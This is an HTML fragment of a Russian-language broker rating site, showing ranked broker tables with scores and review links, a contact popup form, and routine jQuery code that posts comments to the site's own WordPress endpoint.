                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
